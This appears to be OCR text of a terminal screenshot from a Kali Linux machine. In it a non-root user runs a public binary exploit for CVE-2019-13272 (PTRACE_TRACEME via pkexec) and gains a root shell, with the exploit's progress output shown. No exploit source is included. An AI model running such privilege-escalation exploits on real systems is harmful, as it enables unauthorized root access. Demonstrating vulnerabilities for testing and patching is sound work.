 Applications Places Terminal Tue 02:02 1
pentest@kali: /root/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# uname -a
Linux kali 4.19.0-kali5-amd64 #1 SMP Debian 4.19.37-5kali1 (2019-06-20) x86_64 GNU/Linux
root@kali:~/Desktop# id
uid=0(root) gid=0(root) groups=0(root)
root@kali:~/Desktop# su pentest
pentest@kali:/root/Desktop$ id
uid=1000(pentest) gid=1000(pentest) groups=1000(pentest)
pentest@kali:/root/Desktop$ ./47163
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[~] Done, looks good
[.] Searching for known helpers ...
[~] Found known helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Using helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Spawning suid process (/usr/bin/pkexec) ...
[.] Tracing midpid ...
[~] Attached to midpid
root@kali:/root/Desktop# id
uid=0(root) gid=0(root) groups=0(root),1000(pentest)
root@kali:/root/Desktop#